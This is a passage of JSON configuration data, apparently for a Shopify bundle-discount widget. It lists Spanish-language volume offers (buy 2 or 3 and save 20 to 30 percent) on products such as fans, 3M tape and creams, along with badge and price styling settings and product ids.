faciales","discount":{"type":"percentage","value":"37"},"quantity":3,"preselected":false}],"design":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(315deg, #ffa350 0.00%,#36c31d 100.00%)","borderColor":"#25ac25","borderRadius":10,"backgroundColor":"#fff0ea"},"productIds":["gid://shopify/Product/7526455738560"]},{"id":18859,"enabled":true,"offers":[{"id":"656951faa212cd3666cb1869","badge":"OFERTA","title":"1 ventilador + 1 ejercitador","discount":{"type":"percentage","value":0},"quantity":1,"persisted":true,"preselected":true},{"id":"656951fa6d42dd230b804676","badge":"Mas vendido ahorre S/ 67","image":null,"title":"2 ventilador + 2 ejercitador","discount":{"type":"percentage","value":20},"quantity":2,"preselected":false},{"id":"656951facc1fd2daf545c613","badge":"Ahorre S/ 170","title":"3 ventilador + 3 ejercitador","discount":{"type":"percentage","value":30},"quantity":3,"preselected":false}],"design":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"embedded":false,"template":"template_1","badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#ff0000","borderRadius":19,"backgroundColor":"#fff0ea"},"productIds":["gid://shopify/Product/7531756454080"]},{"id":19245,"enabled":true,"offers":[{"id":"6571e6e7ba6ef4ff4a71ca25","badge":"OFERTA","title":"Compre 1 artículo","discount":{"type":"percentage","value":0},"quantity":1,"persisted":true,"preselected":true},{"id":"6571e6e7e570d2cd0beeb29f","badge":"Ahorre 20%","title":"Compre 2 artículos y ahorre 20%","discount":{"type":"percentage","value":20},"quantity":2,"preselected":false},{"id":"6571e6e7fa9f4e45d7dfcc2d","badge":"Ahorre 30%","title":"Compre 3 artículos y ahorre 30%","discount":{"type":"percentage","value":30},"quantity":3,"preselected":false}],"design":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#ff0000","borderRadius":6,"backgroundColor":"#fff0ea"},"productIds":["gid://shopify/Product/7661837680832"]},{"id":19997,"enabled":true,"offers":[{"id":"6582d1f3d9f6d08d03fffc8d","badge":"OFERTA","title":"Compre 1 artículo","discount":{"type":"percentage","value":0},"quantity":1,"persisted":true,"preselected":true},{"id":"6582d1f3ca2e96bcbfe84638","badge":"Ahorre 20%","title":"Compre 2 artículos y ahorre 20%","discount":{"type":"percentage","value":20},"quantity":2,"preselected":false},{"id":"6582d1f33413c488fc89ddaa","badge":"Ahorre 25%","title":"Compre 3 artículos y ahorre 25%","discount":{"type":"percentage","value":25},"quantity":3,"preselected":false}],"design":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"template":"template_1","placement":["form"],"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#ff0000","borderRadius":6,"backgroundColor":"#fff0ea"},"productIds":["gid://shopify/Product/8374282289344","gid://shopify/Product/7664220176576"]},{"id":19998,"enabled":true,"offers":[{"id":"6582d1f3d9f6d08d03fffc8d","badge":"OFERTA","title":"Compre 1 artículo","discount":{"type":"percentage","value":0},"quantity":1,"persisted":true,"preselected":false},{"id":"6582d1f3ca2e96bcbfe84638","badge":"Ahorre 20%","title":"Compre 2 artículos y ahorre 20%","discount":{"type":"percentage","value":20},"quantity":2,"preselected":false},{"id":"6582d1f33413c488fc89ddaa","badge":"Ahorre 30%","title":"Compre 3 artículos y ahorre 30%","discount":{"type":"percentage","value":30},"quantity":3,"preselected":false}],"design":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"template":"template_1","placement":["form"],"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#ff0000","borderRadius":6,"backgroundColor":"#fff0ea"},"productIds":["gid://shopify/Product/8366084948160"]},{"id":20574,"enabled":true,"offers":[{"id":"659027cc55b98f5a838c1c22","badge":"Oferta","title":"Compre 1 artículo","discount":{"type":"percentage","value":0},"quantity":1,"persisted":true,"preselected":true},{"id":"659027cce9476de7293654bd","badge":"Ahorre 20%","title":"Compre 2 artículos y ahorre 20%","discount":{"type":"percentage","value":20},"quantity":2,"preselected":false},{"id":"659027ccfd061c021c060b13","badge":"Ahorre 30%","title":"Compre 3 artículos y ahorre 30%","discount":{"type":"percentage","value":30},"quantity":3,"preselected":false}],"design":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#ff0000","borderRadius":6,"backgroundColor":"#fff0ea"},"productIds":["gid://shopify/Product/7575982538944"]},{"id":20575,"enabled":true,"offers":[{"id":"659027cc55b98f5a838c1c22","badge":"Oferta","title":"Compre 1 artículo","discount":{"type":"percentage","value":0},"quantity":1,"persisted":true,"preselected":true},{"id":"659027cce9476de7293654bd","badge":"Ahorre 20%","title":"Compre 2 artículos y ahorre 20%","discount":{"type":"percentage","value":20},"quantity":2,"preselected":false},{"id":"659027ccfd061c021c060b13","badge":"Ahorre 30%","title":"Compre 3 artículos y ahorre 30%","discount":{"type":"percentage","value":30},"quantity":3,"preselected":false}],"design":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#ff0000","borderRadius":6,"backgroundColor":"#fff0ea"},"productIds":["gid://shopify/Product/7582018240704"]},{"id":20576,"enabled":true,"offers":[{"id":"659027cc55b98f5a838c1c22","badge":"Oferta","title":"Compre 1 artículo","discount":{"type":"percentage","value":0},"quantity":1,"persisted":true,"preselected":false},{"id":"659027cce9476de7293654bd","badge":"Ahorre 20%","title":"Compre 2 artículos y ahorre 20%","discount":{"type":"percentage","value":20},"quantity":2,"preselected":false},{"id":"659027ccfd061c021c060b13","badge":"Ahorre 30%","title":"Compre 3 artículos y ahorre 30%","discount":{"type":"percentage","value":30},"quantity":3,"preselected":false}],"design":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#ff0000","borderRadius":6,"backgroundColor":"#fff0ea"},"productIds":["gid://shopify/Product/7574900244672"]},{"id":20579,"enabled":true,"offers":[{"id":"659027cc55b98f5a838c1c22","badge":"Oferta","title":"Compre 1 artículo","discount":{"type":"percentage","value":0},"quantity":1,"persisted":true,"preselected":false},{"id":"659027cce9476de7293654bd","badge":"Ahorre 20%","title":"Compre 2 artículos y ahorre 20%","discount":{"type":"percentage","value":20},"quantity":2,"preselected":false},{"id":"659027ccfd061c021c060b13","badge":"Ahorre 30%","title":"Compre 3 artículos y ahorre 30%","discount":{"type":"percentage","value":30},"quantity":3,"preselected":false}],"design":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#ff0000","borderRadius":6,"backgroundColor":"#fff0ea"},"productIds":["gid://shopify/Product/7504074670272"]},{"id":24765,"enabled":true,"offers":[{"id":"65dbce7f9501d6f42aa5a519","badge":"Ahorre 0%","title":"Compre 1 artículo","discount":{"type":"percentage","value":0},"quantity":1,"persisted":true,"preselected":true},{"id":"65dbce7fc0100f0b54fbf813","badge":"Ahorre 20%","title":"Compre 2 artículos y ahorre 20%","discount":{"type":"percentage","value":20},"quantity":2,"preselected":false},{"id":"65dbce7f29880735e529df9e","badge":"Ahorre 30%","title":"Compre 3 artículos y ahorre 30%","discount":{"type":"percentage","value":30},"quantity":3,"preselected":false}],"design":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#ff0000","borderRadius":6,"backgroundColor":"#fff0ea"},"productIds":["gid://shopify/Product/7696184770752"]},{"id":24766,"enabled":true,"offers":[{"id":"65dbce7f9501d6f42aa5a519","badge":"OFERTA","title":"Compre 1 artículo","discount":{"type":"percentage","value":0},"quantity":1,"persisted":true,"preselected":true},{"id":"65dbce7fc0100f0b54fbf813","badge":"Ahorre 20%","title":"Compre 2 artículos y ahorre 20%","discount":{"type":"percentage","value":20},"quantity":2,"preselected":false},{"id":"65dbce7f29880735e529df9e","badge":"Ahorre 30%","title":"Compre 3 artículos y ahorre 30%","discount":{"type":"percentage","value":30},"quantity":3,"preselected":false}],"design":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#ff0000","borderRadius":6,"backgroundColor":"#fff0ea"},"productIds":["gid://shopify/Product/7691968741568"]},{"id":24767,"enabled":true,"offers":[{"id":"65dbce7f9501d6f42aa5a519","badge":"oferta","title":"Compre 1 artículo","discount":{"type":"percentage","value":0},"quantity":1,"persisted":true,"preselected":true},{"id":"65dbce7fc0100f0b54fbf813","badge":"Ahorre 20%","title":"Compre 2 artículos y ahorre 20%","discount":{"type":"percentage","value":20},"quantity":2,"preselected":false},{"id":"65dbce7f29880735e529df9e","badge":"Ahorre 30%","title":"Compre 3 artículos y ahorre 30%","discount":{"type":"percentage","value":30},"quantity":3,"preselected":false}],"design":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#ff0000","borderRadius":6,"backgroundColor":"#fff0ea"},"productIds":["gid://shopify/Product/7647718768832"]},{"id":24872,"enabled":true,"offers":[{"id":"65ddd867e0fcb0532152959b","badge":"OFERTA","title":"Compre 1 artículo","discount":{"type":"percentage","value":0},"quantity":1,"persisted":true,"preselected":true},{"id":"65ddd8679416d03b603a902b","badge":"Ahorre 20%","title":"Compre 2 artículos y ahorre 20%","discount":{"type":"percentage","value":20},"quantity":2,"preselected":false},{"id":"65ddd8671b208ee548c6b2e6","badge":"Ahorre 30%","title":"Compre 3 artículos y ahorre 30%","discount":{"type":"percentage","value":30},"quantity":3,"preselected":false}],"design":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#ff0000","borderRadius":6,"backgroundColor":"#fff0ea"},"productIds":["gid://shopify/Product/7692814221504"]},{"id":25241,"enabled":true,"offers":[{"id":"65e35e5de5ab151c18ed423e","badge":"OFERTA","title":"Compre 1 artículo","discount":{"type":"percentage","value":0},"quantity":1,"persisted":true,"preselected":true},{"id":"65e35e5d7b6d131665307be7","badge":"Ahorre 20%","title":"Compre 2 artículos y ahorre 20%","discount":{"type":"percentage","value":20},"quantity":2,"preselected":false},{"id":"65e35e5df4002816682920a9","badge":"Ahorre 30%","title":"Compre 3 artículos y ahorre 30%","discount":{"type":"percentage","value":30},"quantity":3,"preselected":false}],"design":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#ff0000","borderRadius":6,"backgroundColor":"#fff0ea"},"productIds":["gid://shopify/Product/7661873791168"]},{"id":26075,"enabled":true,"offers":[{"id":"65f0f582b41ed24ee830b03d","badge":"OFERTA","title":"Compre 2 cintas 3M a 1 precio","discount":{"type":"percentage","value":0},"quantity":1,"persisted":true,"preselected":true},{"id":"65f0f582f2e565c70584d2bd","badge":"Ahorre 20%","title":"Compre 4 cintas 3M a 1 precio","discount":{"type":"percentage","value":20},"quantity":2,"preselected":false},{"id":"65f0f5824f44070c36d24205","badge":"Ahorre 30%","title":"Compre 6 cintas 3M a 1 precio","discount":{"type":"percentage","value":30},"quantity":3,"preselected":false}],"design":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#ff0000","borderRadius":6,"backgroundColor":"#fff0ea"},"productIds":["gid://shopify/Product/6767761424576","gid://shopify/Product/6840593842368"]},{"id":26618,"enabled":true,"offers":[{"id":"65f9ac956cfde99967ef3128","badge":null,"title":"1 crema aclarante","discount":{"type":"percentage","value":0},"quantity":1,"persisted":true,"preselected":true},{"id":"65f9ac953d397c7b0990f614","badge":"Más vendido","title":"2 cremas aclarante","discount":{"type":"percentage","value":20},"quantity":2,"preselected":false},{"id":"65f9ac95e937fc5f787950d2","badge":"pack económico","title":"3 cremas aclarante","discount":{"type":"percentage","value":30},"quantity":3,"preselected":false}],"design":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#ff0000","borderRadius":6,"backgroundColor":"#fff0ea"},"productIds":["gid://shopify/Product/7503721988288"]},{"id":28194,"enabled":true,"offers":[{"id":"661363ebd9dfe0acc47afc46","badge":"OFERTA","title":"Compre 1 artículo","discount":{"type":"percentage","value":0},"quantity":1,"persisted":true,"preselected":true},{"id":"661363ebaf792d0c09f748b8","badge":"Ahorre 20%","title":"Compre 2 artículos y ahorre 20%","discount":{"type":"percentage","value":20},"quantity":2,"preselected":false},{"id":"661363ebe959071c41cf34d7","badge":"Ahorre 30%","title":"Compre 3 artículos y ahorre 30%","discount":{"type":"percentage","value":30},"quantity":3,"preselected":false}],"design":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#ff0000","borderRadius":6,"backgroundColor":"#fff0ea"},"productIds":["gid://shopify/Product/7690052796608"]},{"id":30836,"enabled":true,"offers":[{"id":"663d98a16bfbb607072636a7","badge":"OFERTA","title":"Compre 1 quita grasa","discount":{"type":"percentage","value":0},"quantity":1,"persisted":true,"preselected":false},{"id":"663d98a1e7134dcef789049b","badge":"Ahorre 20%","title":"Compre 2 quita grasas y ahorre 20%","discount":{"type":"percentage","value":20},"quantity":2,"preselected":true},{"id":"663d98a1f060358ce216aa87","badge":"Ahorre 30%","title":"Compre 3 quita grasas y ahorre 30%","discount":{"type":"percentage","value":30},"quantity":3,"preselected":false}],"design":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#ff0000","borderRadius":6,"backgroundColor":"#fff0ea"},"productIds":["gid://shopify/Product/7903700058304"]},{"id":30838,"enabled":true,"offers":[{"id":"663d9e913c7988d52604f251","badge":"OFERTA","title":"Compre 1 artículo","discount":{"type":"percentage","value":0},"quantity":1,"persisted":true,"preselected":false},{"id":"663d9e9108915f203c234548","badge":"Ahorre 20%","title":"Compre 2 artículos y ahorre 20%","discount":{"type":"percentage","value":20},"quantity":2,"preselected":true},{"id":"663d9e91b120c07a50577d5c","badge":"Ahorre 30%","title":"Compre 3 artículos y ahorre 30%","discount":{"type":"percentage","value":30},"quantity":3,"preselected":false}],"design":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#ff0000","borderRadius":6,"backgroundColor":"#fff0ea"},"productIds":["gid://shopify/Product/7762057461952"]},{"id":31689,"enabled":true,"offers":[{"id":"6647c062991665da179236f4","badge":"OFERTA","title":"Comprar 1 artículo","discount":{"type":"percentage","value":0},"quantity":1,"preselected":true},{"id":"6647c0621b046ea5cb69350f","badge":"Ahorra 20%","title":"Compra 2 artículos y ahorra 20%","discount":{"type":"percentage","value":20},"quantity":2,"preselected":false},{"id":"6647c062e918bc47ac845729","badge":"Ahorra 30%","title":"Compra 3 artículos y ahorra 30%","discount":{"type":"percentage","value":30},"quantity":3,"preselected":false}],"design":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 